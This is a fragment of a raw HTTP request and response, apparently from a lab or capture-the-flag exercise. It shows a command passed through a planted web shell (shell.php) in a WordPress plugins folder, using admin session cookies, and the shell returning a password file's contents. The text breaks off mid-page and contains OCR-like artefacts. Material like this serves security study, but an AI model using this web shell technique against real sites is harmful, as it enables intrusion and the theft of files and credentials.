 GET /wordpress/wp-content/plugins/shell.php?pass=cat%20is_it_real_Pass?.txt HTTP/1.1
拖拽
Host: 192.168.20.132
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: wordpress_66202f16869824d4778a17d0d52cb43e=admin%7C1730008370%7CSz7mIPabR5ryqVunsdD6pjdNAEwRYJhLG3tRZ27Gny0%7C2504a89a6cc29c9
994cf78970cf20667957620e089389c28514fa5cf7b0bc; wordpress_test_cookie=WP%20Cookie%20check; wordpress_logged_in_66202f16869824d4778a17
52cb43e=admin%7C1730008370%7CSz7mIPabR5ryqVunsdD6pjdNAEwRYJhLG3tRZ27Gny0%7C3cc4002a3b277ee55961d6ad5972c3af0a7e9a19a1923b994007f29472
8ad; wp-settings-time-1=1729837221
Connection: keep-alive
HTTP/1.1 404 Not Found
Date: Fri, 25 Oct 2024 06:41:24 GMT
Server: Apache/2.4.41 (Ubuntu)
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
Link: <http://192.168.159.145/wordpress/wp-json/>; rel="https://api.w.org/"
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
p@Ssw0rd:I like WeBshEll
<!doctype html>
<html lang="en-US" >
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Page not found &#8211; Sample</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//192.168.159.145' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Sample &raquo; Feed" href="http://192.168.159.145/wordpress/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sample &raquo; Comments Feed" href="http://192.168.159.145/wordpress/comments
ed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext
.png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/192.168.159.